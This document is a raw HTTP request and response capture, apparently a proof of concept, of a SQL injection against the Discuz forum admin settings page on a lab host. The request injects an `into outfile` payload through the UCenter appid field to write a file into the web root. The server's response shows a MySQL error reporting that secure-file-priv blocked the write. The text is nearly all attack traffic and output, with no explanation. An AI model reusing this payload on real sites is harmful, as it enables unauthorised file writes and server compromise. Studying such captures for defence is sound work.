 POST /discuz/admin.php?action=setting&edit=yes HTTP/1.1
Host: 192.168.91.149
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 2184
Origin: http://192.168.91.149
Connection: close
Referer: http://192.168.91.149/discuz/admin.php?action=setting&operation=uc
Cookie: g7AR_2132_saltkey=quEJy5ub; g7AR_2132_lastvisit=1576031582;
g7AR_2132_sid=s0aw0x; g7AR_2132_lastact=1576035441%09admin.php%09;
g7AR_2132_ulastactivity=0e4cYZc58cQhCPw6MgL1Fg1AwGrRYqiychcnyy5KzJHWkJchpIpZ;
g7AR_2132_auth=0e4cYZc58cQhCPw6MgCkGQQVm22BPv%2FkdxYmmi4awJCCl5dxpIpSn7Txa21521HaVB
ahVa8Dd5yy%2BcfTDMz8
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="formhash"
a4a83da5
-----------------------------293582696224464
Content-Disposition: form-data; name="scrolltop"
-----------------------------293582696224464
Content-Disposition: form-data; name="anchor"
-----------------------------293582696224464
Content-Disposition: form-data; name="operation"
uc
-----------------------------293582696224464
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' into outfile 'C:\\phpstudy_pro\\WWW\\discuz\\1.txt'  -- a
-----------------------------293582696224464
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------293582696224464
Content-Disposition: form-data; name="settingnew[uc][api]"
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 03:42:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Set-Cookie: g7AR_2132_lastact=1576035723%09admin.php%09; expires=Thu, 12-Dec-2019 03:42:03 GMT; Max-Age=86400;
path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1548
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?Vea" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'Vea',
IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL = 'http://192.168.91.149/discuz/',
JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?Vea" type="text/javascript"></script>
<script src="static/js/admincp.js?Vea" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br /><b>SQL:</b>SELECT
value FROM [Table]vars WHERE name='noteexists1' into outfile
'C:\\phpstudy_pro\\WWW\\discuz\\1.txt'  -- a'<br /><b>Error:</b>The MySQL server is running with the
--secure-file-priv option so it cannot execute this statement<br /><b>Errno:</b>1290<br />
</div>
</body>
</html>